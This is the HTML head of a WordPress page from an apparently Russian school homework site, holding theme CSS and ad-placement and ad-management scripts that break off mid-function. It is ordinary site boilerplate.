<link rel="https://api.w.org/" href="https://9class.ru/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://9class.ru/wp-json/wp/v2/posts/1428" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://9class.ru/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel='shortlink' href='https://9class.ru/?p=1428' />
<link rel="icon" href="https://9class.ru/wp-content/uploads/2021/12/icon.png" sizes="32x32" />
<link rel="icon" href="https://9class.ru/wp-content/uploads/2021/12/icon.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://9class.ru/wp-content/uploads/2021/12/icon.png" />
<meta name="msapplication-TileImage" content="https://9class.ru/wp-content/uploads/2021/12/icon.png" />
		<style id="wp-custom-css">
			.buttons-group{display:flex;flex-wrap:wrap;margin:0 -8px 1.6em}.buttons-group a{margin:0 8px 16px;text-decoration:none!important}.buttons-group a:hover{color:#ffffff;background-color:var(--ast-global-color-1);border-color:var(--ast-global-color-1)}/*.buttons-group-gdz{display:flex;flex-wrap:wrap;margin:0 -8px 1.6em}.buttons-group-gdz a{margin:0 8px 16px;text-decoration:none!important;background-color:#73a353}.buttons-group-gdz a:hover{color:#ffffff;background-color:var(--ast-global-color-1);border-color:var(--ast-global-color-1)}*/.page-content .search-form{display:flex}.page-content .search-form .search-submit{margin-left:.625em}.tax-desc .page-title{font-size:35px;margin-bottom:.67em}.tax-desc p{font-size:18px;margin-bottom:1.5em}.entry-content .section,.tax-desc .section{font-weight:400;font-size:23px;clear:left}.entry-content .pagination a,.tax-desc .pagination a{padding:5px 20px;text-transform:uppercase;border:2px solid #5eb354;color:#5eb354;border-radius:5px;background-color:transparent;-webkit-font-smoothing:subpixel-antialiased;text-align:center;cursor:pointer;-webkit-user-select:none;display:inline-block;margin-right:5px;margin-top:5px;text-decoration:none}.entry-content .pagination a:hover,.tax-desc .pagination a:hover{color:#fff;background-color:#5eb354}.entry-content .pagination,.tax-desc .pagination{margin-bottom:30px}/*Оформление для блоков в рубриках*/.books{text-align:center}.books ul{display:flex;flex-wrap:wrap}.books ul li a{border:0 !important;font-size:17px;font-weight:bold;padding:5px 30px !important;display:block;color:#222;text-decoration:none;transition:all .3s}.books img{padding-top:30px !important;height:275px}.books ul li{border-radius:20px;margin-top:15px;margin-right:7px;margin-bottom:15px;width:240px;list-style:none}.books ul li:hover{outline:3px solid #5eb354}/*Оформление таблицы ГДЗ*/.gdz-table td{box-sizing:border-box !important;height:55px;border-bottom:1px solid #efefef;text-align:center !important;font-size:18px}.gdz-table td:hover{background-color:#c9c9c9 !important}		</style>
		

<style>
    .coveredAd {
        position: relative;
        left: -5000px;
        max-height: 1px;
        overflow: hidden;
    } 
    #content_pointer_id {
        display: block !important;
        width: 100% !important;
    }
    .rfwp_removedMarginTop {
        margin-top: 0 !important;
    }
    .rfwp_removedMarginBottom {
        margin-bottom: 0 !important;
    }
</style>
            <script>
            var cou1 = 0;
            if (typeof blockSettingArray==="undefined") {
                var blockSettingArray = [];
            } else {
                if (Array.isArray(blockSettingArray)) {
                    cou1 = blockSettingArray.length;
                } else {
                    var blockSettingArray = [];
                }
            }
            if (typeof excIdClass==="undefined") {
                var excIdClass = [".percentPointerClass",".content_rb",".cnt32_rl_bg_str",".rl_cnt_bg",".addedInserting","#toc_container","table","blockquote"];
            }
            if (typeof blockDuplicate==="undefined") {
                var blockDuplicate = "no";
            }                        
            if (typeof obligatoryMargin==="undefined") {
                var obligatoryMargin = 1;
            }
            
            if (typeof tagsListForTextLength==="undefined") {
                var tagsListForTextLength = ["P","H1","H2","H3","H4","H5","H6","DIV","BLOCKQUOTE","INDEX","ARTICLE","SECTION"];
            }                        
            blockSettingArray[cou1] = [];
blockSettingArray[cou1]["minSymbols"] = 0;
blockSettingArray[cou1]["maxSymbols"] = 0;
blockSettingArray[cou1]["minHeaders"] = 0;
blockSettingArray[cou1]["maxHeaders"] = 0;
blockSettingArray[cou1]["id"] = '107'; 
blockSettingArray[cou1]["sc"] = '0'; 
blockSettingArray[cou1]["text"] = '<div class=\"rl_cnt_bg\" data-id=\"301960\"></div>'; 
blockSettingArray[cou1]["setting_type"] = 3; 
blockSettingArray[cou1]["elementCss"] = "default"; 
blockSettingArray[cou1]["element"] = "p"; 
blockSettingArray[cou1]["directElement"] = "h1.page-header-title"; 
blockSettingArray[cou1]["elementPosition"] = 0; 
blockSettingArray[cou1]["elementPlace"] = 1; 
cou1++;
blockSettingArray[cou1] = [];
blockSettingArray[cou1]["minSymbols"] = 0;
blockSettingArray[cou1]["maxSymbols"] = 0;
blockSettingArray[cou1]["minHeaders"] = 0;
blockSettingArray[cou1]["maxHeaders"] = 0;
blockSettingArray[cou1]["id"] = '108'; 
blockSettingArray[cou1]["sc"] = '0'; 
blockSettingArray[cou1]["text"] = '<div class=\"rl_cnt_bg\" data-id=\"301961\"></div>'; 
blockSettingArray[cou1]["setting_type"] = 3; 
blockSettingArray[cou1]["elementCss"] = "default"; 
blockSettingArray[cou1]["element"] = "p"; 
blockSettingArray[cou1]["directElement"] = "div.pagination"; 
blockSettingArray[cou1]["elementPosition"] = 1; 
blockSettingArray[cou1]["elementPlace"] = 1; 
cou1++;
blockSettingArray[cou1] = [];
blockSettingArray[cou1]["minSymbols"] = 0;
blockSettingArray[cou1]["maxSymbols"] = 0;
blockSettingArray[cou1]["minHeaders"] = 0;
blockSettingArray[cou1]["maxHeaders"] = 0;
blockSettingArray[cou1]["id"] = '109'; 
blockSettingArray[cou1]["sc"] = '0'; 
blockSettingArray[cou1]["text"] = '<div class=\"rl_cnt_bg\" data-id=\"301962\"></div>'; 
blockSettingArray[cou1]["setting_type"] = 3; 
blockSettingArray[cou1]["elementCss"] = "default"; 
blockSettingArray[cou1]["element"] = "p"; 
blockSettingArray[cou1]["directElement"] = "img:not(.alignleft,.rub,.custom-logo)"; 
blockSettingArray[cou1]["elementPosition"] = 0; 
blockSettingArray[cou1]["elementPlace"] = 6; 
cou1++;
blockSettingArray[cou1] = [];
blockSettingArray[cou1]["minSymbols"] = 0;
blockSettingArray[cou1]["maxSymbols"] = 0;
blockSettingArray[cou1]["minHeaders"] = 0;
blockSettingArray[cou1]["maxHeaders"] = 0;
blockSettingArray[cou1]["id"] = '110'; 
blockSettingArray[cou1]["sc"] = '0'; 
blockSettingArray[cou1]["text"] = '<div class=\"rl_cnt_bg\" data-id=\"301964\"></div>'; 
blockSettingArray[cou1]["setting_type"] = 3; 
blockSettingArray[cou1]["elementCss"] = "default"; 
blockSettingArray[cou1]["element"] = "p"; 
blockSettingArray[cou1]["directElement"] = "img:not(.alignleft,.rub,.custom-logo)"; 
blockSettingArray[cou1]["elementPosition"] = 1; 
blockSettingArray[cou1]["elementPlace"] = 6; 
cou1++;
blockSettingArray[cou1] = [];
blockSettingArray[cou1]["minSymbols"] = 0;
blockSettingArray[cou1]["maxSymbols"] = 0;
blockSettingArray[cou1]["minHeaders"] = 0;
blockSettingArray[cou1]["maxHeaders"] = 0;
blockSettingArray[cou1]["id"] = '111'; 
blockSettingArray[cou1]["sc"] = '0'; 
blockSettingArray[cou1]["text"] = '<div class=\"rl_cnt_bg\" data-id=\"301965\"></div>'; 
blockSettingArray[cou1]["setting_type"] = 3; 
blockSettingArray[cou1]["elementCss"] = "default"; 
blockSettingArray[cou1]["element"] = "p"; 
blockSettingArray[cou1]["directElement"] = "article:not(.blog-entry)"; 
blockSettingArray[cou1]["elementPosition"] = 1; 
blockSettingArray[cou1]["elementPlace"] = 1; 
cou1++;
blockSettingArray[cou1] = [];
blockSettingArray[cou1]["minSymbols"] = 0;
blockSettingArray[cou1]["maxSymbols"] = 0;
blockSettingArray[cou1]["minHeaders"] = 0;
blockSettingArray[cou1]["maxHeaders"] = 0;
blockSettingArray[cou1]["id"] = '112'; 
blockSettingArray[cou1]["sc"] = '0'; 
blockSettingArray[cou1]["text"] = '<div class=\"rl_cnt_bg\" data-id=\"301966\"></div>'; 
blockSettingArray[cou1]["setting_type"] = 3; 
blockSettingArray[cou1]["elementCss"] = "default"; 
blockSettingArray[cou1]["element"] = "p"; 
blockSettingArray[cou1]["directElement"] = ".site-main"; 
blockSettingArray[cou1]["elementPosition"] = 1; 
blockSettingArray[cou1]["elementPlace"] = 1; 
cou1++;
console.log("bsa-l: "+blockSettingArray.length);
</script><script>
    if (typeof window.jsInputerLaunch === 'undefined') {
        window.jsInputerLaunch = -1;
    }
    if (typeof contentSearchCount === 'undefined') {
        var contentSearchCount = 0;
    }
    if (typeof launchAsyncFunctionLauncher === "undefined") {
        function launchAsyncFunctionLauncher() {
            if (typeof asyncFunctionLauncher !== "undefined" && typeof asyncFunctionLauncher === "function") {
                asyncFunctionLauncher();
            } else {
                setTimeout(function () {
                    launchAsyncFunctionLauncher();
                }, 100)
            }
        }
    }
    if (typeof launchGatherContentBlock === "undefined") {
        function launchGatherContentBlock() {
            if (typeof gatherContentBlock !== "undefined" && typeof gatherContentBlock === "function") {
                gatherContentBlock();
            } else {
                setTimeout(function () {
                    launchGatherContentBlock();
                }, 100)
            }
        }
    }
    function contentMonitoring() {
        if (typeof window.jsInputerLaunch==='undefined'||(typeof window.jsInputerLaunch!=='undefined'&&window.jsInputerLaunch==-1)) {
            let possibleClasses = ['.taxonomy-description','.entry-content','.post-wrap','.post-body','#blog-entries','.content','.archive-posts__item-text','.single-company_wrapper','.posts-container','.content-area','.post-listing','.td-category-description','.jeg_posts_wrap'];
            let deniedClasses = ['.percentPointerClass','.addedInserting','#toc_container'];
            let deniedString = "";
            let contentSelector = '';
            let contentCheck = null;
            if (contentSelector) {
                contentCheck = document.querySelector(contentSelector);
            }

            if (block_classes && block_classes.length > 0) {
                for (var i = 0; i < block_classes.length; i++) {
                    if (block_classes[i]) {
                        deniedClasses.push('.' + block_classes[i]);
                    }
                }
            }

            if (deniedClasses&&deniedClasses.length > 0) {
                for (let i = 0; i < deniedClasses.length; i++) {
                    deniedString += ":not("+deniedClasses[i]+")";
                }
            }
            
            if (!contentCheck) {
                for (let i = 0; i < possibleClasses.length; i++) {
                    contentCheck = document.querySelector(possibleClasses[i]+deniedString);
                    if (contentCheck) {
                        break;
                    }
                }
            }
            if (!contentCheck) {
                contentCheck = document.querySelector('[itemprop=articleBody]');
            }
            if (contentCheck) {
                console.log('content is here');
                let contentPointerCheck = document.querySelector('#content_pointer_id');
                let cpSpan
                if (contentPointerCheck && contentCheck.contains(contentPointerCheck)) {
                    cpSpan = contentPointerCheck;
                } else {
                    if (contentPointerCheck) {
                        contentPointerCheck.parentNode.removeChild(contentPointerCheck);
                    }
                    cpSpan = document.createElement('SPAN');                    
                }
                cpSpan.setAttribute('id', 'content_pointer_id');
                cpSpan.classList.add('no-content');
                cpSpan.setAttribute('data-content-length', '0');
                cpSpan.setAttribute('data-accepted-blocks', '107,108,109,110,111,112');
                cpSpan.setAttribute('data-rejected-blocks', '0');
                window.jsInputerLaunch = 10;
                
                if (!cpSpan.parentNode) contentCheck.prepend(cpSpan);
                
                launchAsyncFunctionLauncher();
                launchGatherContentBlock();
            } else {
                console.log('contentMonitoring try');
                if (document.readyState === "complete") contentSearchCount++;
                if (contentSearchCount < 20) {
                    setTimeout(function () {
                        contentMonitoring();
                    }, 200);
                } else {
                    contentCheck = document.querySelector("body"+deniedString+" div"+deniedString);
                    if (contentCheck) {
                        console.log('content is here hard');
                        let cpSpan = document.createElement('SPAN');
                        cpSpan.setAttribute('id', 'content_pointer_id');
                        cpSpan.classList.add('no-content');
                        cpSpan.classList.add('hard-content');
                        cpSpan.setAttribute('data-content-length', '0');
                        cpSpan.setAttribute('data-accepted-blocks', '107,108,109,110,111,112');
                        cpSpan.setAttribute('data-rejected-blocks', '0');
                        window.jsInputerLaunch = 10;
                        
                        contentCheck.prepend(cpSpan);
                        launchAsyncFunctionLauncher();
                    }   
                }
            }
        } else {
            console.log('jsInputerLaunch is here');
            launchGatherContentBlock();
        }
    }
    contentMonitoring();
</script><!-- OceanWP CSS -->
<style type="text/css">
/* General CSS */a:hover,a.light:hover,.theme-heading .text::before,.theme-heading .text::after,#top-bar-content >a:hover,#top-bar-social li.oceanwp-email a:hover,#site-navigation-wrap .dropdown-menu >li >a:hover,#site-header.medium-header #medium-searchform button:hover,.oceanwp-mobile-menu-icon a:hover,.blog-entry.post .blog-entry-header .entry-title a:hover,.blog-entry.post .blog-entry-readmore a:hover,.blog-entry.thumbnail-entry .blog-entry-category a,ul.meta li a:hover,.dropcap,.single nav.post-navigation .nav-links .title,body .related-post-title a:hover,body #wp-calendar caption,body .contact-info-widget.default i,body .contact-info-widget.big-icons i,body .custom-links-widget .oceanwp-custom-links li a:hover,body .custom-links-widget .oceanwp-custom-links li a:hover:before,body .posts-thumbnails-widget li a:hover,body .social-widget li.oceanwp-email a:hover,.comment-author .comment-meta .comment-reply-link,#respond #cancel-comment-reply-link:hover,#footer-widgets .footer-box a:hover,#footer-bottom a:hover,#footer-bottom #footer-bottom-menu a:hover,.sidr a:hover,.sidr-class-dropdown-toggle:hover,.sidr-class-menu-item-has-children.active >a,.sidr-class-menu-item-has-children.active >a >.sidr-class-dropdown-toggle,input[type=checkbox]:checked:before{color:#5eb354}.single nav.post-navigation .nav-links .title .owp-icon use,.blog-entry.post .blog-entry-readmore a:hover .owp-icon use,body .contact-info-widget.default .owp-icon use,body .contact-info-widget.big-icons .owp-icon use{stroke:#5eb354}input[type="button"],input[type="reset"],input[type="submit"],button[type="submit"],.button,#site-navigation-wrap .dropdown-menu >li.btn >a >span,.thumbnail:hover i,.post-quote-content,.omw-modal .omw-close-modal,body .contact-info-widget.big-icons li:hover i,body div.wpforms-container-full .wpforms-form input[type=submit],body div.wpforms-container-full .wpforms-form button[type=submit],body div.wpforms-container-full .wpforms-form .wpforms-page-button{background-color:#5eb354}.thumbnail:hover .link-post-svg-icon{background-color:#5eb354}body .contact-info-widget.big-icons li:hover .owp-icon{background-color:#5eb354}.widget-title{border-color:#5eb354}blockquote{border-color:#5eb354}#searchform-dropdown{border-color:#5eb354}.dropdown-menu .sub-menu{border-color:#5eb354}.blog-entry.large-entry .blog-entry-readmore a:hover{border-color:#5eb354}.oceanwp-newsletter-form-wrap input[type="email"]:focus{border-color:#5eb354}.social-widget li.oceanwp-email a:hover{border-color:#5eb354}#respond #cancel-comment-reply-link:hover{border-color:#5eb354}body .contact-info-widget.big-icons li:hover i{border-color:#5eb354}#footer-widgets .oceanwp-newsletter-form-wrap input[type="email"]:focus{border-color:#5eb354}blockquote,.wp-block-quote{border-left-color:#5eb354}body .contact-info-widget.big-icons li:hover .owp-icon{border-color:#5eb354}input[type="button"]:hover,input[type="reset"]:hover,input[type="submit"]:hover,button[type="submit"]:hover,input[type="button"]:focus,input[type="reset"]:focus,input[type="submit"]:focus,button[type="submit"]:focus,.button:hover,#site-navigation-wrap .dropdown-menu >li.btn >a:hover >span,.post-quote-author,.omw-modal .omw-close-modal:hover,body div.wpforms-container-full .wpforms-form input[type=submit]:hover,body div.wpforms-container-full .wpforms-form button[type=submit]:hover,body div.wpforms-container-full .wpforms-form .wpforms-page-button:hover{background-color:#054d00}a{color:#5eb354}a .owp-icon use{stroke:#5eb354}a:hover{color:#054d00}a:hover .owp-icon use{stroke:#054d00}#scroll-top{background-color:rgba(120,209,64,0.41)}.theme-button,input[type="submit"],button[type="submit"],button,.button,body div.wpforms-container-full .wpforms-form input[type=submit],body div.wpforms-container-full .wpforms-form button[type=submit],body div.wpforms-container-full .wpforms-form .wpforms-page-button{border-radius:2px}body .theme-button,body input[type="submit"],body button[type="submit"],body button,body .button,body div.wpforms-container-full .wpforms-form input[type=submit],body div.wpforms-container-full .wpforms-form button[type=submit],body div.wpforms-container-full .wpforms-form .wpforms-page-button{background-color:#5eb354}body .theme-button:hover,body input[type="submit"]:hover,body button[type="submit"]:hover,body button:hover,body .button:hover,body div.wpforms-container-full .wpforms-form input[type=submit]:hover,body div.wpforms-container-full .wpforms-form input[type=submit]:active,body div.wpforms-container-full .wpforms-form button[type=submit]:hover,body div.wpforms-container-full .wpforms-form button[type=submit]:active,body div.wpforms-container-full .wpforms-form .wpforms-page-button:hover,body div.wpforms-container-full .wpforms-form .wpforms-page-button:active{background-color:#054d00}/* Header CSS */#site-header.has-header-media .overlay-header-media{background-color:rgba(0,0,0,0.5)}/* Footer Bottom CSS */#footer-bottom,#footer-bottom p{color:#969696}/* Typography CSS */body{font-size:15px}h1{font-size:24px}h2{font-size:22px}h3{font-size:19px}h4{font-size:18px}#site-logo a.site-logo-text{font-size:25px}#site-navigation-wrap .dropdown-menu >li >a,#site-header.full_screen-header .fs-dropdown-menu >li >a,#site-header.top-header #site-navigation-wrap .dropdown-menu >li >a,#site-header.center-header #site-navigation-wrap .dropdown-menu >li >a,#site-header.medium-header #site-navigation-wrap .dropdown-menu >li >a,.oceanwp-mobile-menu-icon a{font-size:14px}.dropdown-menu ul li a.menu-link,#site-header.full_screen-header .fs-dropdown-menu ul.sub-menu li a{font-size:13px}.sidr-class-dropdown-menu li a,a.sidr-class-toggle-sidr-close,#mobile-dropdown ul li a,body #mobile-fullscreen ul li a{font-size:16px}.page-header .page-subheading{font-size:16px}.site-breadcrumbs{font-size:14px}.blog-entry.post .blog-entry-header .entry-title a{font-size:25px}.sidebar-box .widget-title{font-size:14px}#footer-widgets .footer-box .widget-title{font-size:14px}#footer-bottom #copyright{font-size:13px}#footer-bottom #footer-bottom-menu{font-size:13px}
</style><!--noptimize--><script data-noptimize="">
window.fpm_settings = {"timer_text":"\u0417\u0430\u043a\u0440\u044b\u0442\u044c \u0447\u0435\u0440\u0435\u0437","lazyload":"false","threshold":"300","statistics":"false","dublicate":"false","rtb":"false","sidebar":"false","selector":".fpm_end","bottom":"10","ajaxUrl":"https:\/\/9class.ru\/wp-admin\/admin-ajax.php","speed":"300"};
</script>
<!--/noptimize--><!--noptimize-->
<noscript data-noptimize id="fpm_modul">
<style>
html{overflow-x:hidden;max-width:100vw}
.fpm-async:not([data-fpm-type="outgoing"]) + .fpm-async:not([data-fpm-type="outgoing"]){display:none}
[data-fpm-status]{background-color:transparent;transition:background-color .2s ease}
[data-fpm-status]{position:relative;overflow:hidden;border-radius:3px;z-index:0}
.fpm-cross{transition:box-shadow .2s ease;position:absolute;top:-0px;right:0;width:34px;height:34px;background:#000000;display:block;cursor:pointer;z-index:99;border:none;padding:0;min-width:0;min-height:0}
.fpm-cross:hover{box-shadow:0 0 0 50px rgba(0,0,0,.2) inset}
.fpm-cross:after,
.fpm-cross:before{transition:transform .3s ease;content:'';display:block;position:absolute;top:0;left:0;right:0;bottom:0;width:calc(34px / 2);height:3px;background:#ffffff;transform-origin:center;transform:rotate(45deg);margin:auto}
.fpm-cross:before{transform:rotate(-45deg)}
.fpm-cross:hover:after{transform:rotate(225deg)}
.fpm-cross:hover:before{transform:rotate(135deg)}
.fpm-timer{position:absolute;top:-0px;right:0;padding:0 15px;color:#ffffff;background:#000000;line-height:34px;height:34px;text-align:center;font-size:14px;z-index:99}
[data-fpm-type="outgoing"].center .fpm-timer,[data-fpm-type="outgoing"].center .fpm-cross{top:0!important}
.fpm-timer span{font-size:16px;font-weight:600}
[data-fpm-type="outgoing"]{transition:transform 300ms ease,opacity 300ms ease,min-width 0s;transition-delay:0s,0s,.3s;position:fixed;min-width:250px!important;z-index:9999;opacity:0;background:#ffffff;pointer-events:none;will-change:transform;overflow:visible;max-width:100vw}


[data-fpm-type="outgoing"] *{max-width:none}

[data-fpm-type="outgoing"].left-top [id*="yandex_rtb_"],
[data-fpm-type="outgoing"].right-top [id*="yandex_rtb_"],
[data-fpm-type="outgoing"].left-center [id*="yandex_rtb_"],
[data-fpm-type="outgoing"].right-center [id*="yandex_rtb_"],
[data-fpm-type="outgoing"].left-bottom [id*="yandex_rtb_"],
[data-fpm-type="outgoing"].right-bottom [id*="yandex_rtb_"]{max-width:336px;min-width:160px}

[data-fpm-type="outgoing"]:after,[data-fpm-type="outgoing"]:before{display:none}

[data-fpm-type="outgoing"].fpm-show{opacity:1;pointer-events:all;min-width:0!important}

[data-fpm-type="outgoing"].center{position:fixed;top:50%;left:50%;height:auto;z-index:-2;opacity:0;transform:translateX(-50%) translateY(-50%) scale(.6)}
[data-fpm-type="outgoing"].center.fpm-show{transform:translateX(-50%) translateY(-50%) scale(1);opacity:1}
[data-fpm-type="outgoing"].center.fpm-show{z-index:2000}

[data-fpm-type="outgoing"].left-top{top:0;left:0;transform:translateX(-100%)}
[data-fpm-type="outgoing"].top-center{top:0;left:50%;transform:translateX(-50%) translateY(-100%)}
[data-fpm-type="outgoing"].right-top{top:0;right:0;transform:translateX(100%)}
[data-fpm-type="outgoing"].left-center{top:50%;left:0;transform:translateX(-100%) translateY(-50%)}
[data-fpm-type="outgoing"].right-center{top:50%;right:0;transform:translateX(100%) translateY(-50%)}
[data-fpm-type="outgoing"].left-bottom{bottom:0;left:0;transform:translateX(-100%)}
[data-fpm-type="outgoing"].bottom-center{bottom:0;left:50%;transform:translateX(-50%) translateY(100%)}
[data-fpm-type="outgoing"].right-bottom{bottom:0;right:0;transform:translateX(100%)}
[data-fpm-type="outgoing"].fpm-show.left-center,
[data-fpm-type="outgoing"].fpm-show.right-center{transform:translateX(0) translateY(-50%)}
[data-fpm-type="outgoing"].fpm-show.top-center,
[data-fpm-type="outgoing"].fpm-show.bottom-center{transform:translateX(-50%) translateY(0)}
[data-fpm-type="outgoing"].fpm-show.left-top,
[data-fpm-type="outgoing"].fpm-show.right-top,
[data-fpm-type="outgoing"].fpm-show.left-bottom,
[data-fpm-type="outgoing"].fpm-show.right-bottom{transform:translateX(0)}

.fpm-overlay{position:fixed;width:100%;height:100%;pointer-events:none;top:0;left:0;z-index:1000;opacity:0;background:#0000008a;transition:all 300ms ease;-webkit-backdrop-filter:blur(0px);backdrop-filter:blur(0px)}
[data-fpm-type="outgoing"].center.fpm-show ~ .fpm-overlay{opacity:1;pointer-events:all}
.fpm-fixed{position:fixed;z-index:50}
.fpm-stop{position:relative;z-index:50}
.fpm-preroll{position:relative;overflow:hidden;display:block}
.fpm-preroll.hasIframe{padding-bottom:56.25%;height:0}
.fpm-preroll iframe{display:block;width:100%;height:100%;position:absolute}
.fpm-preroll_flex{display:flex;align-items:center;justify-content:center;position:absolute;top:0;left:0;right:0;bottom:0;background:rgba(0,0,0,.65);opacity:0;transition:opacity .35s ease;z-index:2}
.fpm-preroll_flex.fpm-show{opacity:1}
.fpm-preroll_flex.fpm-hide{pointer-events:none;z-index:-1}
.fpm-preroll_item{position:relative;max-width:calc(100% - 68px);max-height:100%;z-index:-1;pointer-events:none;cursor:default}
.fpm-preroll_flex.fpm-show .fpm-preroll_item{z-index:3;pointer-events:all}
.fpm-preroll_flex .fpm-timer,
.fpm-preroll_flex .fpm-cross{top:10px!important;right:10px!important}
.fpm-preroll_hover{position:absolute;top:0;left:0;right:0;bottom:0;width:100%;height:100%;z-index:2}
.fpm-preroll_flex:not(.fpm-show) .fpm-preroll_hover{cursor:pointer}
.fpm-hoverroll{position:relative;overflow:hidden;display:block}
.fpm-hoverroll_item{position:absolute;bottom:0;left:50%;margin:auto;transform:translateY(100%) translateX(-50%);transition:all 300ms ease;z-index:1000;max-height:100%}

.fpm-preroll_item [id*="yandex_rtb_"],
.fpm-hoverroll_item [id*="yandex_rtb_"]{min-width:160px}

.fpm-hoverroll:hover .fpm-hoverroll_item:not(.fpm-hide){transform:translateY(0) translateX(-50%)}
.fpm-slider{display:grid}
.fpm-slider > *{grid-area:1/1;margin:auto;opacity:0;transform:translateX(200px);transition:all 420ms ease;pointer-events:none;width:100%;z-index:0}
.fpm-slider > *.fpm-hide{transform:translateX(-100px)!important;opacity:0!important;z-index:0!important}
.fpm-slider > *.fpm-show{transform:translateX(0);pointer-events:all;opacity:1;z-index:1}
.fpm-slider .fpm-timeline{width:100%;height:2px;background:#f6f5ff;position:relative}
.fpm-slider .fpm-timeline:after{content:'';position:absolute;background:#d5ceff;height:100%;transition:all 300ms ease;width:0}
.fpm-slider > *.fpm-show .fpm-timeline:after{animation:timeline var(--duration) ease}
.fpm-slider > *:hover .fpm-timeline:after{animation:timeline-hover}
@keyframes timeline-hover{}
@keyframes timeline{0% {width:0}100% {width:100%}}
</style>
</noscript>
<!--/noptimize-->


<!--noptimize-->
<script data-noptimize>fpm_settings.selector="true"===fpm_settings.sidebar?fpm_settings.selector:".fpm_end",!NodeList.prototype.forEach&&Array.prototype.forEach&&(NodeList.prototype.forEach=Array.prototype.forEach),window.yaContextCb=window.yaContextCb||[],window.fpm_shuffleArray=function(e){for(var t=e.length-1;0<t;t--){var r=Math.floor(Math.random()*(t+1)),n=e[t];e[t]=e[r],e[r]=n}return e},window.fpm_queryAll=function(t,e,r){try{r="true"===(r=r||"true");var n=!1;["!>","!","!^","!~","!+",":after(",":after-sibling(",":before(",":before-sibling(",":contains(",":icontains(",":starts-with(",":istarts-with(",":ends-with(",":iends-with(",":first(",":has(",":has-sibling("].forEach(function(e){t.includes(e)&&(n=!0)});var o=[];if(n){if(!e)return[];for(var i=document.evaluate(e,document,null,XPathResult.ORDERED_NODE_SNAPSHOT_TYPE,null),a=0,s=i.snapshotLength;a<s;a++)o.push(i.snapshotItem(a))}else o=Array.from(document.querySelectorAll(t));return r||(o=o.filter(function(e){return fpm_user.until_child.includes(e)})),o}catch(e){return fpm_user.debug&&console.log(e),[]}},window.fpm_debug=function(e,t){fpm_user.debug&&(t=t||"the reason is not established",console.log("%cID: "+e,"color: white; background: #ec5555"),console.log("URL: "+window.fpm_settings.ajaxUrl.replace("admin-ajax.php","")+"admin.php?page=fpm_blocks&id="+e),console.log("Reason: "+t),console.log("=".repeat(27)))},window.fpm_ajax=function(e,t){t=t||[];var r=new XMLHttpRequest;r.onreadystatechange=function(){var e;r.readyState==XMLHttpRequest.DONE&&(200==r.status?(e=JSON.parse(r.responseText),fpm_body.classList.remove(e.method),"block_geo_role_ip"===e.method?(fpm_user.ccode=e.data.ccode,fpm_user.country=e.data.country,fpm_user.city=e.data.city,fpm_user.ip=e.data.ip,!fpm_user.testcook||"administrator"===e.data.role&&"editor"===e.data.role||(fpm_setCookie("fpm_ccode",e.data.ccode),fpm_setCookie("fpm_country",e.data.country),fpm_setCookie("fpm_city",e.data.city),fpm_setCookie("fpm_ip",e.data.ip),fpm_setCookie("fpm_isp",e.data.isp),fpm_setCookie("fpm_role",e.data.role)),fpm_async_then("ajax")):(fpm_user.debug&&console.log("ajax error:"),console.error("method was wrong"))):(fpm_user.debug&&console.log("ajax error:"),console.error("php returned error")))},r.open("POST",fpm_settings.ajaxUrl+"?"+flatPM_serialize({action:"flat_pm_ajax",data_me:{meta:{method:e,arr:t}}}),!0),r.send()},window.fpm_on=function(e,t,r,n,o){o=o||!1,e.addEventListener(t,function(e){for(var t=e.target;t&&t!==this;)t.matches(r)&&n.call(t,e),t=t.parentNode},{once:o})},window.fpm_contentsUnwrap=function(e){for(var t=e.parentNode;e.firstChild;)t.insertBefore(e.firstChild,e);t.removeChild(e)},window.fpm_wrap=function(e,t){e.parentNode.insertBefore(t,e),t.appendChild(e)},window.fpm_until=function(e,t,r,n){n=n||"nextElementSibling";var o=[];if(!e)return o;for(o.push(e),e=e[n];e&&(o.push(e),!e.matches(t));)e=(r&&e.matches(r),e[n]);return o},window.fpm_findSelector=function(e,t){var r=[];return t&&(e=e||[]).forEach(function(e){e.matches(t)&&r.push(e);e=e.querySelectorAll(t);e&&0<e.length&&(r=r.concat([...e]))}),r},window.fpm_toNodeList=function(e){var t=document.createDocumentFragment();return e.forEach(function(e){t.appendChild(e.cloneNode())}),t},window.fpm_jsonp=function(e,t){var r="jsonp_callback_"+Math.round(1e5*Math.random());window[r]=function(e){delete window[r],fpm_body.removeChild(n),t(e)};var n=document.createElement("script");n.src=e+(0<=e.indexOf("?")?"&":"?")+"callback="+r,fpm_body.appendChild(n)},window.flatPM_serialize=function(e,t){var r,n,o,i=[];for(r in e)e.hasOwnProperty(r)&&(n=t?t+"["+r+"]":r,o=e[r],i.push(null!==o&&"object"==typeof o?flatPM_serialize(o,n):encodeURIComponent(n)+"="+encodeURIComponent(o)));return i.join("&")},document.write=function(e){var t=document.createElement("div");document.currentScript.insertAdjacentElement("afterend",t),fpm_setHTML(t,e),fpm_contentsUnwrap(t)},window.fpm_sticky=function(e,a,t){var s=e,l=null,d=t=t||0;function r(){if(null==l){for(var e=getComputedStyle(s,""),t="",r=0;r<e.length;r++)0!=e[r].indexOf("overflow")&&0!=e[r].indexOf("padding")&&0!=e[r].indexOf("border")&&0!=e[r].indexOf("outline")&&0!=e[r].indexOf("box-shadow")&&0!=e[r].indexOf("background")||(t+=e[r]+": "+e.getPropertyValue(e[r])+"; ");(l=document.createElement("div")).style.cssText=t+" box-sizing: border-box; width: "+s.offsetWidth+"px;",s.insertBefore(l,s.firstChild);for(var n=s.childNodes.length,r=1;r<n;r++)l.appendChild(s.childNodes[1]);s.style.padding="0",s.style.border="0"}s.style.height=l.getBoundingClientRect().height+"px";var o=s.getBoundingClientRect(),i=Math.round(o.top+l.getBoundingClientRect().height-a.getBoundingClientRect().bottom);o.top-d<=0?o.top-d<=i?(l.className=fpm_attr.stop,l.style.top=-i+"px"):(l.className=fpm_attr.fixed,l.style.top=d+"px"):(l.className="",l.style.top=""),window.addEventListener("resize",function(){s.children[0].style.width=getComputedStyle(s,"").width},!1)}window.addEventListener("scroll",r,!1),fpm_body.addEventListener("scroll",r,!1),r()},window.fpm_addDays=function(e,t){var r=60*e.getTimezoneOffset()*1e3,n=e.getTime(),e=new Date;return n+=864e5*t,e.setTime(n),r!=(t=60*e.getTimezoneOffset()*1e3)&&(n+=t-r,e.setTime(n)),e},window.fpm_adbDetect=function(){var 